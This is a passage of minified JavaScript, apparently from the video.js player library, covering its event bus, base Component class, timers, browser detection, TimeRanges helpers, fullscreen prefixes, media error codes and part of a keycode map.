      r && !t.isPropagationStopped() && !0 === t.bubbles)
    )
      fe.call(null, r, t, i);
    else if (!r && !t.defaultPrevented && t.target && t.target[t.type]) {
      se.has(t.target) || se.set(t.target, {});
      var a = se.get(t.target);
      t.target[t.type] &&
        ((a.disabled = !0),
        "function" == typeof t.target[t.type] && t.target[t.type](),
        (a.disabled = !1));
    }
    return !t.defaultPrevented;
  }
  function me(e, t, i) {
    if (Array.isArray(t)) return ue(me, e, t, i);
    function n() {
      pe(e, t, n), i.apply(this, arguments);
    }
    (n.guid = i.guid = i.guid || re()), he(e, t, n);
  }
  function ge(e, t, i) {
    function n() {
      pe(e, t, n), i.apply(this, arguments);
    }
    (n.guid = i.guid = i.guid || re()), he(e, t, n);
  }
  function ve(e, t, i) {
    t.guid || (t.guid = re());
    var n = t.bind(e);
    return (n.guid = i ? i + "_" + t.guid : t.guid), n;
  }
  function ye(t, i) {
    var n = T.performance.now();
    return function() {
      var e = T.performance.now();
      i <= e - n && (t.apply(void 0, arguments), (n = e));
    };
  }
  function _e() {}
  var be,
    Te = Object.freeze({
      __proto__: null,
      fixEvent: le,
      on: he,
      off: pe,
      trigger: fe,
      one: me,
      any: ge
    });
  (_e.prototype.allowedEvents_ = {}),
    (_e.prototype.addEventListener = _e.prototype.on = function(e, t) {
      var i = this.addEventListener;
      (this.addEventListener = function() {}),
        he(this, e, t),
        (this.addEventListener = i);
    }),
    (_e.prototype.removeEventListener = _e.prototype.off = function(e, t) {
      pe(this, e, t);
    }),
    (_e.prototype.one = function(e, t) {
      var i = this.addEventListener;
      (this.addEventListener = function() {}),
        me(this, e, t),
        (this.addEventListener = i);
    }),
    (_e.prototype.any = function(e, t) {
      var i = this.addEventListener;
      (this.addEventListener = function() {}),
        ge(this, e, t),
        (this.addEventListener = i);
    }),
    (_e.prototype.dispatchEvent = _e.prototype.trigger = function(e) {
      var t = e.type || e;
      "string" == typeof e && (e = { type: t }),
        (e = le(e)),
        this.allowedEvents_[t] && this["on" + t] && this["on" + t](e),
        fe(this, e);
    }),
    (_e.prototype.queueTrigger = function(e) {
      var t = this;
      be = be || new Map();
      var i = e.type || e,
        n = be.get(this);
      n || ((n = new Map()), be.set(this, n));
      var r = n.get(i);
      n.delete(i), T.clearTimeout(r);
      var a = T.setTimeout(function() {
        0 === n.size && ((n = null), be.delete(t)), t.trigger(e);
      }, 0);
      n.set(i, a);
    });
  function Se(e) {
    return (
      ("string" == typeof e && /\S/.test(e)) || (Array.isArray(e) && !!e.length)
    );
  }
  function ke(e) {
    if (!e.nodeName && !Ae(e))
      throw new Error("Invalid target; must be a DOM node or evented object.");
  }
  function Ce(e) {
    if (!Se(e))
      throw new Error(
        "Invalid event type; must be a non-empty string or array."
      );
  }
  function Ee(e) {
    if ("function" != typeof e)
      throw new Error("Invalid listener; must be a function.");
  }
  function we(e, t) {
    var i,
      n,
      r,
      a = t.length < 3 || t[0] === e || t[0] === e.eventBusEl_;
    return (
      (r = a
        ? ((i = e.eventBusEl_), 3 <= t.length && t.shift(), (n = t[0]), t[1])
        : ((i = t[0]), (n = t[1]), t[2])),
      ke(i),
      Ce(n),
      Ee(r),
      { isTargetingSelf: a, target: i, type: n, listener: (r = ve(e, r)) }
    );
  }
  function Ie(e, t, i, n) {
    ke(e), e.nodeName ? Te[t](e, i, n) : e[t](i, n);
  }
  var Ae = function(t) {
      return (
        t instanceof _e ||
        (!!t.eventBusEl_ &&
          ["on", "one", "off", "trigger"].every(function(e) {
            return "function" == typeof t[e];
          }))
      );
    },
    xe = {
      on: function() {
        for (
          var e = this, t = arguments.length, i = new Array(t), n = 0;
          n < t;
          n++
        )
          i[n] = arguments[n];
        var r = we(this, i),
          a = r.isTargetingSelf,
          s = r.target,
          o = r.type,
          u = r.listener;
        if ((Ie(s, "on", o, u), !a)) {
          var l = function() {
            return e.off(s, o, u);
          };
          l.guid = u.guid;
          var c = function() {
            return e.off("dispose", l);
          };
          (c.guid = u.guid),
            Ie(this, "on", "dispose", l),
            Ie(s, "on", "dispose", c);
        }
      },
      one: function() {
        for (
          var r = this, e = arguments.length, t = new Array(e), i = 0;
          i < e;
          i++
        )
          t[i] = arguments[i];
        var n = we(this, t),
          a = n.isTargetingSelf,
          s = n.target,
          o = n.type,
          u = n.listener;
        if (a) Ie(s, "one", o, u);
        else {
          var l = function e() {
            r.off(s, o, e);
            for (var t = arguments.length, i = new Array(t), n = 0; n < t; n++)
              i[n] = arguments[n];
            u.apply(null, i);
          };
          (l.guid = u.guid), Ie(s, "one", o, l);
        }
      },
      any: function() {
        for (
          var r = this, e = arguments.length, t = new Array(e), i = 0;
          i < e;
          i++
        )
          t[i] = arguments[i];
        var n = we(this, t),
          a = n.isTargetingSelf,
          s = n.target,
          o = n.type,
          u = n.listener;
        if (a) Ie(s, "any", o, u);
        else {
          var l = function e() {
            r.off(s, o, e);
            for (var t = arguments.length, i = new Array(t), n = 0; n < t; n++)
              i[n] = arguments[n];
            u.apply(null, i);
          };
          (l.guid = u.guid), Ie(s, "any", o, l);
        }
      },
      off: function(e, t, i) {
        if (!e || Se(e)) pe(this.eventBusEl_, e, t);
        else {
          var n = e,
            r = t;
          ke(n),
            Ce(r),
            Ee(i),
            (i = ve(this, i)),
            this.off("dispose", i),
            n.nodeName
              ? (pe(n, r, i), pe(n, "dispose", i))
              : Ae(n) && (n.off(r, i), n.off("dispose", i));
        }
      },
      trigger: function(e, t) {
        return fe(this.eventBusEl_, e, t);
      }
    };
  function Pe(e, t) {
    void 0 === t && (t = {});
    var i = t.eventBusKey;
    if (i) {
      if (!e[i].nodeName)
        throw new Error(
          'The eventBusKey "' + i + '" does not refer to an element.'
        );
      e.eventBusEl_ = e[i];
    } else e.eventBusEl_ = k("span", { className: "vjs-event-bus" });
    return (
      g(e, xe),
      e.eventedCallbacks &&
        e.eventedCallbacks.forEach(function(e) {
          e();
        }),
      e.on("dispose", function() {
        e.off(),
          T.setTimeout(function() {
            e.eventBusEl_ = null;
          }, 0);
      }),
      e
    );
  }
  var Le = {
    state: {},
    setState: function(e) {
      var i,
        n = this;
      return (
        "function" == typeof e && (e = e()),
        r(e, function(e, t) {
          n.state[t] !== e && ((i = i || {})[t] = { from: n.state[t], to: e }),
            (n.state[t] = e);
        }),
        i && Ae(this) && this.trigger({ changes: i, type: "statechanged" }),
        i
      );
    }
  };
  function Oe(e, t) {
    return (
      g(e, Le),
      (e.state = g({}, e.state, t)),
      "function" == typeof e.handleStateChanged &&
        Ae(e) &&
        e.on("statechanged", e.handleStateChanged),
      e
    );
  }
  function De(e) {
    return "string" != typeof e
      ? e
      : e.replace(/./, function(e) {
          return e.toLowerCase();
        });
  }
  function Me(e) {
    return "string" != typeof e
      ? e
      : e.replace(/./, function(e) {
          return e.toUpperCase();
        });
  }
  function Re() {
    for (var i = {}, e = arguments.length, t = new Array(e), n = 0; n < e; n++)
      t[n] = arguments[n];
    return (
      t.forEach(function(e) {
        e &&
          r(e, function(e, t) {
            o(e) ? (o(i[t]) || (i[t] = {}), (i[t] = Re(i[t], e))) : (i[t] = e);
          });
      }),
      i
    );
  }
  var Ne = (function() {
      function e() {
        this.map_ = {};
      }
      var t = e.prototype;
      return (
        (t.has = function(e) {
          return e in this.map_;
        }),
        (t.delete = function(e) {
          var t = this.has(e);
          return delete this.map_[e], t;
        }),
        (t.set = function(e, t) {
          return (this.set_[e] = t), this;
        }),
        (t.forEach = function(e, t) {
          for (var i in this.map_) e.call(t, this.map_[i], i, this);
        }),
        e
      );
    })(),
    Ue = T.Map ? T.Map : Ne,
    Fe = (function() {
      function e() {
        this.set_ = {};
      }
      var t = e.prototype;
      return (
        (t.has = function(e) {
          return e in this.set_;
        }),
        (t.delete = function(e) {
          var t = this.has(e);
          return delete this.set_[e], t;
        }),
        (t.add = function(e) {
          return (this.set_[e] = 1), this;
        }),
        (t.forEach = function(e, t) {
          for (var i in this.set_) e.call(t, i, i, this);
        }),
        e
      );
    })(),
    Be = T.Set ? T.Set : Fe,
    je = (function() {
      function l(e, t, i) {
        if (
          (!e && this.play ? (this.player_ = e = this) : (this.player_ = e),
          (this.isDisposed_ = !1),
          (this.parentComponent_ = null),
          (this.options_ = Re({}, this.options_)),
          (t = this.options_ = Re(this.options_, t)),
          (this.id_ = t.id || (t.el && t.el.id)),
          !this.id_)
        ) {
          var n = (e && e.id && e.id()) || "no_player";
          this.id_ = n + "_component_" + re();
        }
        (this.name_ = t.name || null),
          t.el
            ? (this.el_ = t.el)
            : !1 !== t.createEl && (this.el_ = this.createEl()),
          !1 !== t.evented &&
            Pe(this, { eventBusKey: this.el_ ? "el_" : null }),
          Oe(this, this.constructor.defaultState),
          (this.children_ = []),
          (this.childIndex_ = {}),
          (this.childNameIndex_ = {}),
          (this.setTimeoutIds_ = new Be()),
          (this.setIntervalIds_ = new Be()),
          (this.rafIds_ = new Be()),
          (this.namedRafs_ = new Ue()),
          (this.clearingTimersOnDispose_ = !1) !== t.initChildren &&
            this.initChildren(),
          this.ready(i),
          !1 !== t.reportTouchActivity && this.enableTouchActivity();
      }
      var e = l.prototype;
      return (
        (e.dispose = function() {
          if (!this.isDisposed_) {
            if (
              (this.trigger({ type: "dispose", bubbles: !1 }),
              (this.isDisposed_ = !0),
              this.children_)
            )
              for (var e = this.children_.length - 1; 0 <= e; e--)
                this.children_[e].dispose && this.children_[e].dispose();
            (this.children_ = null),
              (this.childIndex_ = null),
              (this.childNameIndex_ = null),
              (this.parentComponent_ = null),
              this.el_ &&
                (this.el_.parentNode &&
                  this.el_.parentNode.removeChild(this.el_),
                se.has(this.el_) && se.delete(this.el_),
                (this.el_ = null)),
              (this.player_ = null);
          }
        }),
        (e.isDisposed = function() {
          return Boolean(this.isDisposed_);
        }),
        (e.player = function() {
          return this.player_;
        }),
        (e.options = function(e) {
          return e && (this.options_ = Re(this.options_, e)), this.options_;
        }),
        (e.el = function() {
          return this.el_;
        }),
        (e.createEl = function(e, t, i) {
          return k(e, t, i);
        }),
        (e.localize = function(e, r, t) {
          void 0 === t && (t = e);
          var i = this.player_.language && this.player_.language(),
            n = this.player_.languages && this.player_.languages(),
            a = n && n[i],
            s = i && i.split("-")[0],
            o = n && n[s],
            u = t;
          return (
            a && a[e] ? (u = a[e]) : o && o[e] && (u = o[e]),
            r &&
              (u = u.replace(/\{(\d+)\}/g, function(e, t) {
                var i = r[t - 1],
                  n = i;
                return "undefined" == typeof i && (n = e), n;
              })),
            u
          );
        }),
        (e.contentEl = function() {
          return this.contentEl_ || this.el_;
        }),
        (e.id = function() {
          return this.id_;
        }),
        (e.name = function() {
          return this.name_;
        }),
        (e.children = function() {
          return this.children_;
        }),
        (e.getChildById = function(e) {
          return this.childIndex_[e];
        }),
        (e.getChild = function(e) {
          if (e) return this.childNameIndex_[e];
        }),
        (e.getDescendant = function() {
          for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++)
            t[i] = arguments[i];
          t = t.reduce(function(e, t) {
            return e.concat(t);
          }, []);
          for (var n = this, r = 0; r < t.length; r++)
            if (!(n = n.getChild(t[r])) || !n.getChild) return;
          return n;
        }),
        (e.addChild = function(e, t, i) {
          var n, r;
          if (
            (void 0 === t && (t = {}),
            void 0 === i && (i = this.children_.length),
            "string" == typeof e)
          ) {
            r = Me(e);
            var a = t.componentClass || r;
            t.name = r;
            var s = l.getComponent(a);
            if (!s) throw new Error("Component " + a + " does not exist");
            if ("function" != typeof s) return null;
            n = new s(this.player_ || this, t);
          } else n = e;
          if (
            (n.parentComponent_ && n.parentComponent_.removeChild(n),
            this.children_.splice(i, 0, n),
            (n.parentComponent_ = this),
            "function" == typeof n.id && (this.childIndex_[n.id()] = n),
            (r = r || (n.name && Me(n.name()))) &&
              ((this.childNameIndex_[r] = n),
              (this.childNameIndex_[De(r)] = n)),
            "function" == typeof n.el && n.el())
          ) {
            var o = null;
            this.children_[i + 1] &&
              (this.children_[i + 1].el_
                ? (o = this.children_[i + 1].el_)
                : _(this.children_[i + 1]) && (o = this.children_[i + 1])),
              this.contentEl().insertBefore(n.el(), o);
          }
          return n;
        }),
        (e.removeChild = function(e) {
          if (
            ("string" == typeof e && (e = this.getChild(e)),
            e && this.children_)
          ) {
            for (var t = !1, i = this.children_.length - 1; 0 <= i; i--)
              if (this.children_[i] === e) {
                (t = !0), this.children_.splice(i, 1);
                break;
              }
            if (t) {
              (e.parentComponent_ = null),
                (this.childIndex_[e.id()] = null),
                (this.childNameIndex_[Me(e.name())] = null),
                (this.childNameIndex_[De(e.name())] = null);
              var n = e.el();
              n &&
                n.parentNode === this.contentEl() &&
                this.contentEl().removeChild(e.el());
            }
          }
        }),
        (e.initChildren = function() {
          var r = this,
            n = this.options_.children;
          if (n) {
            var e,
              a = this.options_,
              i = l.getComponent("Tech");
            (e = Array.isArray(n) ? n : Object.keys(n))
              .concat(
                Object.keys(this.options_).filter(function(t) {
                  return !e.some(function(e) {
                    return "string" == typeof e ? t === e : t === e.name;
                  });
                })
              )
              .map(function(e) {
                var t, i;
                return (
                  (i =
                    "string" == typeof e
                      ? n[(t = e)] || r.options_[t] || {}
                      : ((t = e.name), e)),
                  { name: t, opts: i }
                );
              })
              .filter(function(e) {
                var t = l.getComponent(e.opts.componentClass || Me(e.name));
                return t && !i.isTech(t);
              })
              .forEach(function(e) {
                var t = e.name,
                  i = e.opts;
                if ((void 0 !== a[t] && (i = a[t]), !1 !== i)) {
                  !0 === i && (i = {}),
                    (i.playerOptions = r.options_.playerOptions);
                  var n = r.addChild(t, i);
                  n && (r[t] = n);
                }
              });
          }
        }),
        (e.buildCSSClass = function() {
          return "";
        }),
        (e.ready = function(e, t) {
          if ((void 0 === t && (t = !1), e))
            return this.isReady_
              ? void (t ? e.call(this) : this.setTimeout(e, 1))
              : ((this.readyQueue_ = this.readyQueue_ || []),
                void this.readyQueue_.push(e));
        }),
        (e.triggerReady = function() {
          (this.isReady_ = !0),
            this.setTimeout(function() {
              var e = this.readyQueue_;
              (this.readyQueue_ = []),
                e &&
                  0 < e.length &&
                  e.forEach(function(e) {
                    e.call(this);
                  }, this),
                this.trigger("ready");
            }, 1);
        }),
        (e.$ = function(e, t) {
          return X(e, t || this.contentEl());
        }),
        (e.$$ = function(e, t) {
          return K(e, t || this.contentEl());
        }),
        (e.hasClass = function(e) {
          return w(this.el_, e);
        }),
        (e.addClass = function(e) {
          I(this.el_, e);
        }),
        (e.removeClass = function(e) {
          A(this.el_, e);
        }),
        (e.toggleClass = function(e, t) {
          x(this.el_, e, t);
        }),
        (e.show = function() {
          this.removeClass("vjs-hidden");
        }),
        (e.hide = function() {
          this.addClass("vjs-hidden");
        }),
        (e.lockShowing = function() {
          this.addClass("vjs-lock-showing");
        }),
        (e.unlockShowing = function() {
          this.removeClass("vjs-lock-showing");
        }),
        (e.getAttribute = function(e) {
          return O(this.el_, e);
        }),
        (e.setAttribute = function(e, t) {
          D(this.el_, e, t);
        }),
        (e.removeAttribute = function(e) {
          M(this.el_, e);
        }),
        (e.width = function(e, t) {
          return this.dimension("width", e, t);
        }),
        (e.height = function(e, t) {
          return this.dimension("height", e, t);
        }),
        (e.dimensions = function(e, t) {
          this.width(e, !0), this.height(t);
        }),
        (e.dimension = function(e, t, i) {
          if (void 0 !== t)
            return (
              (null !== t && t == t) || (t = 0),
              -1 !== ("" + t).indexOf("%") || -1 !== ("" + t).indexOf("px")
                ? (this.el_.style[e] = t)
                : (this.el_.style[e] = "auto" === t ? "" : t + "px"),
              void (i || this.trigger("componentresize"))
            );
          if (!this.el_) return 0;
          var n = this.el_.style[e],
            r = n.indexOf("px");
          return -1 !== r
            ? parseInt(n.slice(0, r), 10)
            : parseInt(this.el_["offset" + Me(e)], 10);
        }),
        (e.currentDimension = function(e) {
          var t = 0;
          if ("width" !== e && "height" !== e)
            throw new Error(
              "currentDimension only accepts width or height value"
            );
          if (((t = u(this.el_, e)), 0 === (t = parseFloat(t)) || isNaN(t))) {
            var i = "offset" + Me(e);
            t = this.el_[i];
          }
          return t;
        }),
        (e.currentDimensions = function() {
          return {
            width: this.currentDimension("width"),
            height: this.currentDimension("height")
          };
        }),
        (e.currentWidth = function() {
          return this.currentDimension("width");
        }),
        (e.currentHeight = function() {
          return this.currentDimension("height");
        }),
        (e.focus = function() {
          this.el_.focus();
        }),
        (e.blur = function() {
          this.el_.blur();
        }),
        (e.handleKeyDown = function(e) {
          this.player_ && (e.stopPropagation(), this.player_.handleKeyDown(e));
        }),
        (e.handleKeyPress = function(e) {
          this.handleKeyDown(e);
        }),
        (e.emitTapEvents = function() {
          var n,
            t = 0,
            r = null;
          this.on("touchstart", function(e) {
            1 === e.touches.length &&
              ((r = { pageX: e.touches[0].pageX, pageY: e.touches[0].pageY }),
              (t = T.performance.now()),
              (n = !0));
          }),
            this.on("touchmove", function(e) {
              if (1 < e.touches.length) n = !1;
              else if (r) {
                var t = e.touches[0].pageX - r.pageX,
                  i = e.touches[0].pageY - r.pageY;
                10 < Math.sqrt(t * t + i * i) && (n = !1);
              }
            });
          function e() {
            n = !1;
          }
          this.on("touchleave", e),
            this.on("touchcancel", e),
            this.on("touchend", function(e) {
              !(r = null) === n &&
                T.performance.now() - t < 200 &&
                (e.preventDefault(), this.trigger("tap"));
            });
        }),
        (e.enableTouchActivity = function() {
          if (this.player() && this.player().reportUserActivity) {
            var t,
              i = ve(this.player(), this.player().reportUserActivity);
            this.on("touchstart", function() {
              i(), this.clearInterval(t), (t = this.setInterval(i, 250));
            });
            var e = function(e) {
              i(), this.clearInterval(t);
            };
            this.on("touchmove", i),
              this.on("touchend", e),
              this.on("touchcancel", e);
          }
        }),
        (e.setTimeout = function(e, t) {
          var i,
            n = this;
          return (
            (e = ve(this, e)),
            this.clearTimersOnDispose_(),
            (i = T.setTimeout(function() {
              n.setTimeoutIds_.has(i) && n.setTimeoutIds_.delete(i), e();
            }, t)),
            this.setTimeoutIds_.add(i),
            i
          );
        }),
        (e.clearTimeout = function(e) {
          return (
            this.setTimeoutIds_.has(e) &&
              (this.setTimeoutIds_.delete(e), T.clearTimeout(e)),
            e
          );
        }),
        (e.setInterval = function(e, t) {
          (e = ve(this, e)), this.clearTimersOnDispose_();
          var i = T.setInterval(e, t);
          return this.setIntervalIds_.add(i), i;
        }),
        (e.clearInterval = function(e) {
          return (
            this.setIntervalIds_.has(e) &&
              (this.setIntervalIds_.delete(e), T.clearInterval(e)),
            e
          );
        }),
        (e.requestAnimationFrame = function(e) {
          var t,
            i = this;
          return this.supportsRaf_
            ? (this.clearTimersOnDispose_(),
              (e = ve(this, e)),
              (t = T.requestAnimationFrame(function() {
                i.rafIds_.has(t) && i.rafIds_.delete(t), e();
              })),
              this.rafIds_.add(t),
              t)
            : this.setTimeout(e, 1e3 / 60);
        }),
        (e.requestNamedAnimationFrame = function(e, t) {
          var i = this;
          if (!this.namedRafs_.has(e)) {
            this.clearTimersOnDispose_(), (t = ve(this, t));
            var n = this.requestAnimationFrame(function() {
              t(), i.namedRafs_.has(e) && i.namedRafs_.delete(e);
            });
            return this.namedRafs_.set(e, n), e;
          }
        }),
        (e.cancelNamedAnimationFrame = function(e) {
          this.namedRafs_.has(e) &&
            (this.cancelAnimationFrame(this.namedRafs_.get(e)),
            this.namedRafs_.delete(e));
        }),
        (e.cancelAnimationFrame = function(e) {
          return this.supportsRaf_
            ? (this.rafIds_.has(e) &&
                (this.rafIds_.delete(e), T.cancelAnimationFrame(e)),
              e)
            : this.clearTimeout(e);
        }),
        (e.clearTimersOnDispose_ = function() {
          var n = this;
          this.clearingTimersOnDispose_ ||
            ((this.clearingTimersOnDispose_ = !0),
            this.one("dispose", function() {
              [
                ["namedRafs_", "cancelNamedAnimationFrame"],
                ["rafIds_", "cancelAnimationFrame"],
                ["setTimeoutIds_", "clearTimeout"],
                ["setIntervalIds_", "clearInterval"]
              ].forEach(function(e) {
                var t = e[0],
                  i = e[1];
                n[t].forEach(function(e, t) {
                  return n[i](t);
                });
              }),
                (n.clearingTimersOnDispose_ = !1);
            }));
        }),
        (l.registerComponent = function(e, t) {
          if ("string" != typeof e || !e)
            throw new Error(
              'Illegal component name, "' + e + '"; must be a non-empty string.'
            );
          var i,
            n = l.getComponent("Tech"),
            r = n && n.isTech(t),
            a = l === t || l.prototype.isPrototypeOf(t.prototype);
          if (r || !a)
            throw ((i = r
              ? "techs must be registered using Tech.registerTech()"
              : "must be a Component subclass"),
            new Error('Illegal component, "' + e + '"; ' + i + "."));
          (e = Me(e)), l.components_ || (l.components_ = {});
          var s = l.getComponent("Player");
          if ("Player" === e && s && s.players) {
            var o = s.players,
              u = Object.keys(o);
            if (
              o &&
              0 < u.length &&
              u
                .map(function(e) {
                  return o[e];
                })
                .every(Boolean)
            )
              throw new Error(
                "Can not register Player component after player has been created."
              );
          }
          return (l.components_[e] = t), (l.components_[De(e)] = t);
        }),
        (l.getComponent = function(e) {
          if (e && l.components_) return l.components_[e];
        }),
        l
      );
    })();
  (je.prototype.supportsRaf_ =
    "function" == typeof T.requestAnimationFrame &&
    "function" == typeof T.cancelAnimationFrame),
    je.registerComponent("Component", je);
  var Ve = function(e) {
    if (void 0 === e)
      throw new ReferenceError(
        "this hasn't been initialised - super() hasn't been called"
      );
    return e;
  };
  i(function(t) {
    function i(e) {
      return (
        "function" == typeof Symbol && "symbol" == typeof Symbol.iterator
          ? (t.exports = i = function(e) {
              return typeof e;
            })
          : (t.exports = i = function(e) {
              return e &&
                "function" == typeof Symbol &&
                e.constructor === Symbol &&
                e !== Symbol.prototype
                ? "symbol"
                : typeof e;
            }),
        i(e)
      );
    }
    t.exports = i;
  }),
    i(function(t) {
      function i(e) {
        return (
          (t.exports = i = Object.setPrototypeOf
            ? Object.getPrototypeOf
            : function(e) {
                return e.__proto__ || Object.getPrototypeOf(e);
              }),
          i(e)
        );
      }
      t.exports = i;
    });
  var qe,
    He,
    We,
    ze,
    Ge = function(e, t) {
      (e.prototype = Object.create(t.prototype)),
        ((e.prototype.constructor = e).__proto__ = t);
    },
    Xe = (T.navigator && T.navigator.userAgent) || "",
    Ke = /AppleWebKit\/([\d.]+)/i.exec(Xe),
    Ye = Ke ? parseFloat(Ke.pop()) : null,
    $e = /iPod/i.test(Xe),
    Qe = (qe = Xe.match(/OS (\d+)_/i)) && qe[1] ? qe[1] : null,
    Je = /Android/i.test(Xe),
    Ze = (function() {
      var e = Xe.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i);
      if (!e) return null;
      var t = e[1] && parseFloat(e[1]),
        i = e[2] && parseFloat(e[2]);
      return t && i ? parseFloat(e[1] + "." + e[2]) : t || null;
    })(),
    et = Je && Ze < 5 && Ye < 537,
    tt = /Firefox/i.test(Xe),
    it = /Edg/i.test(Xe),
    nt = !it && (/Chrome/i.test(Xe) || /CriOS/i.test(Xe)),
    rt =
      (He = Xe.match(/(Chrome|CriOS)\/(\d+)/)) && He[2]
        ? parseFloat(He[2])
        : null,
    at =
      ((We = /MSIE\s(\d+)\.\d/.exec(Xe)),
      !(ze = We && parseFloat(We[1])) &&
        /Trident\/7.0/i.test(Xe) &&
        /rv:11.0/.test(Xe) &&
        (ze = 11),
      ze),
    st = /Safari/i.test(Xe) && !nt && !Je && !it,
    ot = /Windows/i.test(Xe),
    ut =
      y() &&
      ("ontouchstart" in T ||
        T.navigator.maxTouchPoints ||
        (T.DocumentTouch && T.document instanceof T.DocumentTouch)),
    lt = /iPad/i.test(Xe) || (st && ut && !/iPhone/i.test(Xe)),
    ct = /iPhone/i.test(Xe) && !lt,
    dt = ct || lt || $e,
    ht = (st || dt) && !nt,
    pt = Object.freeze({
      __proto__: null,
      IS_IPOD: $e,
      IOS_VERSION: Qe,
      IS_ANDROID: Je,
      ANDROID_VERSION: Ze,
      IS_NATIVE_ANDROID: et,
      IS_FIREFOX: tt,
      IS_EDGE: it,
      IS_CHROME: nt,
      CHROME_VERSION: rt,
      IE_VERSION: at,
      IS_SAFARI: st,
      IS_WINDOWS: ot,
      TOUCH_ENABLED: ut,
      IS_IPAD: lt,
      IS_IPHONE: ct,
      IS_IOS: dt,
      IS_ANY_SAFARI: ht
    });
  function ft(e, t, i, n) {
    return (
      (function(e, t, i) {
        if ("number" != typeof t || t < 0 || i < t)
          throw new Error(
            "Failed to execute '" +
              e +
              "' on 'TimeRanges': The index provided (" +
              t +
              ") is non-numeric or out of bounds (0-" +
              i +
              ")."
          );
      })(e, n, i.length - 1),
      i[n][t]
    );
  }
  function mt(e) {
    return void 0 === e || 0 === e.length
      ? {
          length: 0,
          start: function() {
            throw new Error("This TimeRanges object is empty");
          },
          end: function() {
            throw new Error("This TimeRanges object is empty");
          }
        }
      : {
          length: e.length,
          start: ft.bind(null, "start", 0, e),
          end: ft.bind(null, "end", 1, e)
        };
  }
  function gt(e, t) {
    return Array.isArray(e)
      ? mt(e)
      : void 0 === e || void 0 === t
      ? mt()
      : mt([[e, t]]);
  }
  function vt(e, t) {
    var i,
      n,
      r = 0;
    if (!t) return 0;
    (e && e.length) || (e = gt(0, 0));
    for (var a = 0; a < e.length; a++)
      (i = e.start(a)), t < (n = e.end(a)) && (n = t), (r += n - i);
    return r / t;
  }
  for (
    var yt,
      _t = { prefixed: !0 },
      bt = [
        [
          "requestFullscreen",
          "exitFullscreen",
          "fullscreenElement",
          "fullscreenEnabled",
          "fullscreenchange",
          "fullscreenerror",
          "fullscreen"
        ],
        [
          "webkitRequestFullscreen",
          "webkitExitFullscreen",
          "webkitFullscreenElement",
          "webkitFullscreenEnabled",
          "webkitfullscreenchange",
          "webkitfullscreenerror",
          "-webkit-full-screen"
        ],
        [
          "mozRequestFullScreen",
          "mozCancelFullScreen",
          "mozFullScreenElement",
          "mozFullScreenEnabled",
          "mozfullscreenchange",
          "mozfullscreenerror",
          "-moz-full-screen"
        ],
        [
          "msRequestFullscreen",
          "msExitFullscreen",
          "msFullscreenElement",
          "msFullscreenEnabled",
          "MSFullscreenChange",
          "MSFullscreenError",
          "-ms-fullscreen"
        ]
      ],
      Tt = bt[0],
      St = 0;
    St < bt.length;
    St++
  )
    if (bt[St][1] in d) {
      yt = bt[St];
      break;
    }
  if (yt) {
    for (var kt = 0; kt < yt.length; kt++) _t[Tt[kt]] = yt[kt];
    _t.prefixed = yt[0] !== Tt[0];
  }
  function Ct(e) {
    if (e instanceof Ct) return e;
    "number" == typeof e
      ? (this.code = e)
      : "string" == typeof e
      ? (this.message = e)
      : s(e) && ("number" == typeof e.code && (this.code = e.code), g(this, e)),
      this.message || (this.message = Ct.defaultMessages[this.code] || "");
  }
  (Ct.prototype.code = 0),
    (Ct.prototype.message = ""),
    (Ct.prototype.status = null),
    (Ct.errorTypes = [
      "MEDIA_ERR_CUSTOM",
      "MEDIA_ERR_ABORTED",
      "MEDIA_ERR_NETWORK",
      "MEDIA_ERR_DECODE",
      "MEDIA_ERR_SRC_NOT_SUPPORTED",
      "MEDIA_ERR_ENCRYPTED"
    ]),
    (Ct.defaultMessages = {
      1: "You aborted the media playback",
      2: "A network error caused the media download to fail part-way.",
      3: "The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",
      4: "The media could not be loaded, either because the server or network failed or because the format is not supported.",
      5: "The media is encrypted and we do not have the keys to decrypt it."
    });
  for (var Et = 0; Et < Ct.errorTypes.length; Et++)
    (Ct[Ct.errorTypes[Et]] = Et), (Ct.prototype[Ct.errorTypes[Et]] = Et);
  var wt = function(e, t) {
    var i,
      n = null;
    try {
      i = JSON.parse(e, t);
    } catch (e) {
      n = e;
    }
    return [n, i];
  };
  function It(e) {
    return null != e && "function" == typeof e.then;
  }
  function At(e) {
    It(e) && e.then(null, function(e) {});
  }
  function xt(n) {
    return [
      "kind",
      "label",
      "language",
      "id",
      "inBandMetadataTrackDispatchType",
      "mode",
      "src"
    ].reduce(
      function(e, t, i) {
        return n[t] && (e[t] = n[t]), e;
      },
      {
        cues:
          n.cues &&
          Array.prototype.map.call(n.cues, function(e) {
            return {
              startTime: e.startTime,
              endTime: e.endTime,
              text: e.text,
              id: e.id
            };
          })
      }
    );
  }
  var Pt = function(e) {
      var t = e.$$("track"),
        i = Array.prototype.map.call(t, function(e) {
          return e.track;
        });
      return Array.prototype.map
        .call(t, function(e) {
          var t = xt(e.track);
          return e.src && (t.src = e.src), t;
        })
        .concat(
          Array.prototype.filter
            .call(e.textTracks(), function(e) {
              return -1 === i.indexOf(e);
            })
            .map(xt)
        );
    },
    Lt = function(e, i) {
      return (
        e.forEach(function(e) {
          var t = i.addRemoteTextTrack(e).track;
          !e.src &&
            e.cues &&
            e.cues.forEach(function(e) {
              return t.addCue(e);
            });
        }),
        i.textTracks()
      );
    },
    Ot = i(function(e, t) {
      function i(e) {
        if (e && "object" == typeof e) {
          var t = e.which || e.keyCode || e.charCode;
          t && (e = t);
        }
        if ("number" == typeof e) return s[e];
        var i,
          n = String(e);
        return (i = r[n.toLowerCase()])
          ? i
          : (i = a[n.toLowerCase()]) ||
              (1 === n.length ? n.charCodeAt(0) : void 0);
      }
      i.isEventKey = function(e, t) {
        if (e && "object" == typeof e) {
          var i = e.which || e.keyCode || e.charCode;
          if (null == i) return !1;
          if ("string" == typeof t) {
            var n;
            if ((n = r[t.toLowerCase()])) return n === i;
            if ((n = a[t.toLowerCase()])) return n === i;
          } else if ("number" == typeof t) return t === i;
          return !1;
        }
      };
      var r = ((t = e.exports = i).code = t.codes = {
          backspace: 8,
          tab: 9,
          enter: 13,
          shift: 16,
          ctrl: 17,
          alt: 18,
          "pause/break": 19,
          "caps lock": 20,
          esc: 27,
          space: 32,
          "page up": 33,
          "page down": 34,
          end: 35,
          home: 36,
          left: 37,
          up: 38,
          right: 39,
          down: 40,
          insert: 45,
          delete: 46,
          command: 91,
          "left command": 91,
          "right command": 93,
          "numpad *": 106,
